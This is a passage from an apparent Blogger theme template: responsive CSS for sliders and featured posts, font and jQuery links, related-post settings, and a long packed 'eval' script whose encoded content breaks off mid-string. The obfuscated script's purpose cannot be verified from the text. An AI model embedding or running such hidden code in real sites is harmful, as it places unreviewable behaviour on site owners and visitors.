	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }

</style>
<style type='text/css'>

.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.post-header h1:after {
    background-color: #343434;
    content: '';
    position: absolute;
    bottom: -15px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 30px;
    height: 2px;
    background: #111;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_QY0zd-8BYPt5sb2jA56pnYQ-fmLSgBEGVToMjtq6YMZKBuPlv5Uq8tEvOGs2xAk9rOOG8prukL_zwUNQpEpIKCdwhoK2LXvRQ2-hFTzXj2lsJBBXOzVxcNbD-dcjswZpbQ-4b0Crv1mD/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 15=["\\b\\14\\1r\\14\\1l\\P\\W\\a\\b\\I\\a\\j\\a\\i\\a\\b\\X\\a\\z\\a\\1j\\a\\11\\a\\o\\a\\11\\a\\b\\p\\a\\11\\a\\1m\\a\\11\\a\\b\\t\\a\\11\\a\\b\\G\\a\\11\\a\\i\\a\\b\\t\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\b\\z\\a\\g\\a\\b\\p\\a\\q\\a\\n\\a\\j\\a\\o\\a\\g\\a\\o\\a\\q\\a\\n\\a\\j\\a\\1m\\a\\g\\a\\1m\\a\\q\\a\\n\\a\\j\\a\\b\\t\\a\\g\\a\\b\\t\\a\\q\\a\\n\\a\\j\\a\\b\\G\\a\\g\\a\\b\\G\\a\\q\\a\\n\\a\\j\\a\\r\\a\\g\\a\\b\\13\\a\\l\\a\\b\\O\\a\\z\\a\\1j\\a\\C\\a\\q\\a\\n\\a\\j\\a\\J\\a\\g\\a\\r\\a\\l\\a\\i\\a\\b\\g\\a\\z\\a\\f\\a\\J\\a\\f\\a\\C\\a\\q\\a\\n\\a\\j\\a\\b\\x\\a\\g\\a\\r\\a\\l\\a\\1g\\a\\l\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\J\\a\\l\\a\\b\\s\\a\\b\\y\\a\\y\\a\\K\\a\\b\\c\\a\\11\\a\\k\\a\\k\\a\\C\\a\\l\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\1a\\a\\l\\a\\b\\s\\a\\b\\y\\a\\y\\a\\K\\a\\b\\c\\a\\11\\a\\k\\a\\k\\a\\C\\a\\q\\a\\n\\a\\j\\a\\m\\a\\g\\a\\b\\x\\a\\l\\a\\T\\a\\z\\a\\K\\a\\v\\a\\i\\a\\b\\j\\a\\b\\o\\a\\E\\a\\b\\s\\a\\b\\o\\a\\K\\a\\b\\y\\a\\y\\a\\K\\a\\C\\a\\q\\a\\n\\a\\j\\a\\F\\a\\g\\a\\m\\a\\O\\a\\19\\a\\N\\a\\I\\a\\m\\a\\l\\a\\b\\q\\a\\z\\a\\i\\a\\11\\a\\1c\\a\\i\\a\\C\\a\\l\\a\\i\\a\\b\\w\\a\\z\\a\\k\\a\\v\\a\\i\\a\\b\\j\\a\\y\\a\\k\\a\\C\\a\\I\\a\\m\\a\\l\\a\\b\\q\\a\\z\\a\\1c\\a\\i\\a\\C\\a\\q\\a\\n\\a\\j\\a\\c\\a\\g\\a\\i\\a\\u\\a\\j\\a\\i\\a\\n\\a\\z\\a\\C\\a\\q\\a\\c\\a\\O\\a\\19\\a\\N\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\c\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\j\\a\\N\\a\\g\\a\\f\\a\\i\\a\\h\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\u\\a\\N\\a\\g\\a\\f\\a\\i\\a\\J\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\g\\a\\N\\a\\g\\a\\f\\a\\i\\a\\U\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\H\\a\\N\\a\\g\\a\\f\\a\\i\\a\\s\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\m\\a\\N\\a\\g\\a\\f\\a\\i\\a\\1m\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\A\\a\\N\\a\\g\\a\\f\\a\\i\\a\\p\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\v\\a\\N\\a\\g\\a\\f\\a\\i\\a\\F\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\19\\a\\N\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\b\\d\\a\\f\\a\\q\\a\\n\\a\\j\\a\\A\\a\\g\\a\\c\\a\\O\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\19\\a\\N\\a\\N\\a\\q\\a\\n\\a\\j\\a\\i\\a\\b\\r\\a\\g\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\i\\a\\N\\a\\q\\a\\n\\a\\j\\a\\i\\a\\b\\G\\a\\g\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\b\\j\\a\\N\\a\\q\\a\\12\\a\\z\\a\\J\\a\\l\\a\\t\\a\\g\\a\\g\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\i\\a\\b\\v\\a\\g\\a\\J\\a\\O\\a\\19\\a\\N\\a\\l\\a\\p\\a\\q\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\u\\a\\j\\a\\1h\\a\\g\\a\\f\\a\\k\\a\\I\\a\\b\\z\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\J\\a\\j\\a\\b\\L\\a\\g\\a\\f\\a\\i\\a\\D\\a\\f\\a\\j\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\i\\a\\b\\v\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\K\\a\\u\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\12\\a\\z\\a\\J\\a\\l\\a\\t\\a\\y\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\1k\\a\\g\\a\\k\\a\\k\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\j\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\J\\a\\l\\a\\t\\a\\q\\a\\s\\a\\I\\a\\I\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\1k\\a\\g\\a\\1k\\a\\I\\a\\k\\a\\v\\a\\1k\\a\\y\\a\\v\\a\\J\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\J\\a\\O\\a\\s\\a\\N\\a\\l\\a\\p\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\K\\a\\1k\\a\\y\\a\\k\\a\\17\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\x\\a\\1c\\a\\i\\a\\A\\a\\f\\a\\y\\a\\v\\a\\b\\D\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\t\\a\\f\\a\\y\\a\\k\\a\\I\\a\\1k\\a\\I\\a\\k\\a\\v\\a\\K\\a\\b\\D\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\n\\a\\j\\a\\b\\w\\a\\g\\a\\r\\a\\l\\a\\i\\a\\b\\g\\a\\z\\a\\f\\a\\1a\\a\\f\\a\\C\\a\\q\\a\\12\\a\\z\\a\\b\\w\\a\\l\\a\\t\\a\\y\\a\\g\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\b\\E\\a\\g\\a\\b\\w\\a\\O\\a\\19\\a\\N\\a\\l\\a\\p\\a\\q\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\1a\\a\\j\\a\\b\\L\\a\\g\\a\\f\\a\\i\\a\\b\\M\\a\\b\\18\\a\\f\\a\\j\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\j\\a\\i\\a\\o\\a\\g\\a\\f\\a\\b\\F\\a\\f\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\b\\E\\a\\I\\a\\k\\a\\f\\a\\j\\a\\i\\a\\m\\a\\g\\a\\f\\a\\b\\F\\a\\f\\a\\y\\a\\v\\a\\K\\a\\1a\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\17\\a\\17\\a\\r\\a\\l\\a\\1g\\a\\g\\a\\b\\M\\a\\q\\a\\r\\a\\l\\a\\i\\a\\T\\a\\l\\a\\i\\a\\1i\\a\\g\\a\\f\\a\\i\\a\\12\\a\\f\\a\\q\\a\\n\\a\\j\\a\\b\\B\\a\\g\\a\\b\\13\\a\\l\\a\\i\\a\\1g\\a\\z\\a\\f\\a\\i\\a\\Z\\a\\f\\a\\C\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\j\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\b\\B\\a\\l\\a\\t\\a\\q\\a\\s\\a\\I\\a\\I\\a\\C\\a\\1b\\a\\b\\B\\a\\O\\a\\s\\a\\N\\a\\l\\a\\1g\\a\\g\\a\\k\\a\\k\\a\\17\\a\\17\\a\\i\\a\\b\\u\\a\\l\\a\\i\\a\\1a\\a\\g\\a\\b\\I\\a\\z\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\g\\a\\b\\13\\a\\l\\a\\b\\O\\a\\z\\a\\f\\a\\i\\a\\1h\\a\\f\\a\\C\\a\\q\\a\\12\\a\\z\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\b\\a\\C\\a\\1b\\a\\i\\a\\b\\u\\a\\l\\a\\i\\a\\b\\13\\a\\l\\a\\1h\\a\\g\\a\\f\\a\\i\\a\\b\\H\\a\\b\\N\\a\\K\\a\\K\\a\\i\\a\\b\\i\\a\\l\\a\\i\\a\\b\\m\\a\\l\\a\\i\\a\\b\\A\\a\\K\\a\\f\\a\\17\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\1h\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\H\\a\\b\\N\\a\\K\\a\\K\\a\\i\\a\\b\\i\\a\\l\\a\\i\\a\\b\\m\\a\\l\\a\\i\\a\\b\\A\\a\\K\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\i\\a\\1o\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\x\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\o\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\q\\a\\j\\a\\i\\a\\b\\L\\a\\j\\a\\i\\a\\b\\16\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1g\\a\\g\\a\\f\\a\\i\\a\\b\\B\\a\\f\\a\\17\\W\\V\\W\\a\\d\\W\\V\\W\\a\\E\\a\\F\\a\\p\\a\\s\\a\\m\\W\\V\\W\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1i\\a\\u\\a\\o\\a\\d\\a\\c\\a\\s\\a\\1i\\a\\d\\a\\x\\a\\t\\a\\A\\a\\m\\a\\U\\a\\d\\a\\d\\a\\s\\a\\x\\a\\D\\a\\d\\a\\r\\a\\p\\a\\u\\a\\E\\a\\E\\a\\d\\a\\F\\a\\t\\a\\E\\a\\m\\a\\d\\a\\d\\a\\p\\a\\s\\a\\d\\a\\c\\a\\u\\a\\m\\a\\h\\a\\d\\a\\E\\a\\o\\a\\r\\a\\d\\a\\m\\a\\U\\a\\T\\a\\x\\a\\n\\a\\d\\a\\d\\a\\p\\a\\h\\a\\A\\a\\D\\a\\m\\a\\U\\a\\d\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\E\\a\\T\\a\\x\\a\\x\\a\\u\\a\\o\\a\\Z\\a\\i\\a\\d\\a\\m\\a\\s\\a\\m\\a\\p\\a\\h\\a\\d\\a\\d\\a\\u\\a\\o\\a\\o\\a\\d\\a\\E\\a\\F\\a\\p\\a\\s\\a\\m\\a\\d\\a\\b\\i\\a\\b\\H\\a\\d\\a\\s\\a\\J\\a\\d\\a\\s\\a\\A\\a\\A\\a\\h\\a\\o\\a\\b\\w\\a\\1j\\a\\b\\L\\a\\b\\q\\a\\d\\a\\E\\a\\m\\a\\o\\a\\s\\a\\F\\a\\b\\w\\a\\m\\a\\x\\a\\p\\a\\1j\\a\\u\\a\\D\\a\\E\\a\\d\\a\\h\\a\\A\\a\\m\\a\\o\\a\\Z\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\d\\a\\U\\a\\o\\a\\h\\a\\J\\a\\d\\a\\s\\a\\x\\a\\u\\a\\D\\a\\h\\a\\d\\a\\c\\a\\t\\a\\r\\a\\T\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\h\\a\\p\\a\\E\\a\\h\\a\\d\\a\\m\\a\\u\\a\\D\\a\\d\\a\\r\\a\\t\\a\\x\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\d\\a\\h\\a\\p\\a\\h\\a\\x\\a\\d\\a\\E\\a\\h\\a\\m\\a\\1a\\a\\m\\a\\m\\a\\o\\a\\s\\a\\n\\a\\T\\a\\m\\a\\h\\a\\d\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\i\\a\\d\\a\\E\\a\\p\\a\\s\\a\\r\\a\\h\\a\\d\\a\\12\\a\\s\\a\\c\\a\\m\\a\\U\\a\\d\\a\\U\\a\\h\\a\\s\\a\\D\\a\\U\\a\\m\\a\\d\\a\\b\\g\\a\\b\\H\\a\\19\\a\\d\\a\\J\\a\\T\\a\\A\\a\\r\\a\\m\\a\\s\\a\\t\\a\\A\\a\\d\\a\\o\\a\\h\\a\\F\\a\\p\\a\\u\\a\\r\\a\\h\\a\\d\\a\\s\\a\\D\\a\\d\\a\\T\\a\\o\\a\\p\\a\\d\\a\\F\\a\\b\\B\\a\\b\\13\\a\\d\\a\\J\\a\\t\\a\\o\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\1h\\a\\Z\\a\\b\\B\\a\\c\\a\\d\\a\\T\\a\\p\\a\\d\\a\\F\\a\\t\\a\\E\\a\\m\\a\\T\\a\\o\\a\\p\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\i\\a\\d\\a\\A\\a\\t\\a\\d\\a\\d\\a\\d\\a\\n\\a\\o\\a\\d\\a\\12\\a\\s\\a\\A\\a\\c\\a\\t\\a\\12\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\E\\a\\1h\\a\\Z\\a\\1j\\a\\u\\a\\D\\a\\b\\16\\a\\u\\a\\x\\a\\h\\a\\d\\a\\U\\a\\m\\a\\m\\a\\F\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\m\\a\\U\\a\\h\\a\\x\\a\\h\\a\\1g\\a\\F\\a\\t\\a\\E\\a\\h\\a\\d\\a\\r\\a\\t\\a\\x\\a\\d\\a\\s\\a\\x\\a\\D\\a\\T\\a\\o\\a\\p\\a\\d\\a\\A\\a\\h\\a\\12\\a\\d\\a\\1a\\a\\o\\a\\o\\a\\u\\a\\Z\\a\\d\\a\\1o\\a\\u\\a\\A\\a\\d\\a\\b\\G\\a\\h\\a\\n\\a\\d\\a\\b\\L\\a\\u\\a\\o\\a\\d\\a\\1a\\a\\F\\a\\o\\a\\d\\a\\b\\i\\a\\b\\m\\a\\b\\H\\a\\d\\a\\b\\L\\a\\u\\a\\Z\\a\\d\\a\\1o\\a\\T\\a\\A\\a\\d\\a\\1o\\a\\T\\a\\p\\a\\d\\a\\1a\\a\\T\\a\\D\\a\\d\\a\\b\\p\\a\\h\\a\\F\\a\\d\\a\\n\\a\\1g\\a\\d\\a\\12\\a\\o\\a\\u\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\n\\a\\1g\\a\\E\\a\\p\\a\\s\\a\\c\\a\\h\\a\\o\\a\\d\\a\\b\\r\\a\\r\\a\\m\\a\\d\\a\\i\\a\\19\\a\\19\\a\\d\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\n\\a\\t\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\b\\16\\a\\t\\a\\1i\\a\\d\\a\\E\\a\\r\\a\\o\\a\\t\\a\\p\\a\\p\\a\\s\\a\\A\\a\\D\\a\\d\\a\\E\\a\\m\\a\\Z\\a\\p\\a\\h\\a\\d\\a\\c\\a\\s\\a\\E\\a\\F\\a\\p\\a\\u\\a\\Z\\a\\d\\a\\n\\a\\p\\a\\t\\a\\r\\a\\1m\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\E\\a\\1h\\a\\Z\\a\\b\\b\\a\\p\\a\\u\\a\\E\\a\\E\\a\\b\\16\\a\\u\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\u\\a\\o\\a\\u\\a\\m\\a\\t\\a\\o\\a\\d\\a\\b\\13\\a\\h\\a\\r\\a\\d\\a\\t\\a\\A\\a\\p\\a\\t\\a\\u\\a\\c\\a\\d\\a\\x\\a\\Z\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\A\\a\\T\\a\\p\\a\\p\\a\\d\\a\\p\\a\\t\\a\\r\\a\\u\\a\\m\\a\\s\\a\\t\\a\\A\\a\\d\\a\\r\\a\\o\\a\\h\\a\\u\\a\\m\\a\\h\\a\\b\\p\\a\\T\\a\\x\\a\\x\\a\\u\\a\\o\\a\\Z\\a\\1a\\a\\A\\a\\c\\a\\1j\\a\\U\\a\\T\\a\\x\\a\\n\\a\\d\\a\\Z\\a\\h\\a\\u\\a\\o\\a\\d\\a\\u\\a\\T\\a\\m\\a\\U\\a\\t\\a\\o\\a\\d\\a\\1k\\a\\t\\a\\s\\a\\A\\a\\d\\a\\1j\\a\\U\\a\\h\\a\\x\\a\\h\\a\\b\\z\\a\\F\\a\\t\\a\\E\\a\\h\\a\\d\\a\\o\\a\\h\\a\\J\\a\\d\\a\\c\\a\\t\\a\\J\\a\\t\\a\\p\\a\\p\\a\\t\\a\\12\\a\\d\\a\\b\\G\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1h\\a\\p\\a\\t\\a\\D\\a\\D\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\h\\a\\x\\a\\F\\a\\p\\a\\u\\a\\m\\a\\h\\a\\E\\a\\d\\a\\c\\a\\u\\a\\m\\a\\h\\a\\i\\W\\V\\W\\W\\V\\W\\a\\J\\a\\o\\a\\t\\a\\x\\a\\b\\b\\a\\U\\a\\u\\a\\o\\a\\b\\b\\a\\t\\a\\c\\a\\h\\W\\V\\W\\a\\o\\a\\h\\a\\F\\a\\p\\a\\u\\a\\r\\a\\h\\W\\V\\W\\a\\b\\o\\a\\12\\a\\I\\W\\V\\W\\a\\b\\o\\a\\n\\W\\V\\W\\a\\D\\W\\S\\1n\\b\\1b\\R\\b\\l\\R\\b\\h\\V\\b\\n\\V\\Y\\V\\b\\f\\V\\18\\V\\b\\C\\Q\\1e\\18\\1l\\b\\l\\R\\Y\\Q\\1e\\b\\k\\R\\Y\\1O\\b\\n\\1A\\14\\P\\w\\S\\1C\\18\\R\\b\\19\\R\\Y\\1y\\b\\n\\Q\\Q\\Q\\1s\\R\\R\\Y\\1l\\Y\\1P\\b\\n\\Q\\1S\\b\\17\\1A\\b\\U\\P\\14\\P\\B\\S\\S\\R\\Y\\1s\\b\\Z\\Q\\1C\\Y\\1F\\b\\11\\R\\b\\12\\Q\\Q\\1d\\1n\\b\\T\\R\\1M\\14\\P\\w\\S\\P\\14\\P\\H\\S\\S\\R\\1y\\1N\\1y\\V\\b\\U\\Q\\Q\\1e\\b\\Y\\R\\Y\\1w\\1w\\Q\\1e\\b\\C\\P\\18\\R\\Y\\Q\\S\\1l\\b\\f\\P\\Y\\S\\e\\e\\18\\R\\Y\\Q\\1d\\1n\\b\\f\\1l\\P\\b\\l\\R\\18\\Q\\1e\\b\\k\\1r\\b\\C\\P\\18\\S\\1d\\S\\1n\\18\\1l\\b\\l\\R\\Q\\1e\\b\\k\\1r\\14\\P\\M\\S\\1d\\1n\\Y\\1l\\b\\1d\\1n\\b\\Y\\R\\Y\\1w\\1w\\Q\\1e\\b\\T\\R\\b\\f\\P\\Y\\S\\Q\\1e\\b\\h\\1l\\b\\h\\P\\14\\P\\H\\S\\S\\R\\b\\1c\\1r\\b\\1a\\R\\14\\P\\13\\S\\1s\\18\\R\\Y\\Q\\1s\\14\\P\\13\\S\\V\\14\\P\\16\\S\\Q\\V\\b\\f\\P\\Y\\S\\Q\\1d\\1d\\1n\\b\\k\\1r\\b\\h\\1d\\R\\14\\P\\X\\S\\V\\b\\1g\\V\\b\\1h\\V\\14\\P\\G\\S\\P\\14\\P\\L\\S\\S\\R\\14\\P\\b\\S\\Q\\V\\X\\V\\1e\\1d\\Q\\Q","\\e","\\y\\u\\p\\k\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\M\\F\\e\\c\\L\\L\\e\\c\\G\\b\\e\\c\\H\\B\\e\\c\\G\\J\\e\\c\\L\\X\\e\\c\\L\\N\\e\\c\\M\\w\\e\\c\\L\\M\\e\\c\\M\\L\\e\\c\\G\\E\\e\\c\\H\\F\\e\\c\\H\\G\\e\\c\\H\\L\\e\\c\\H\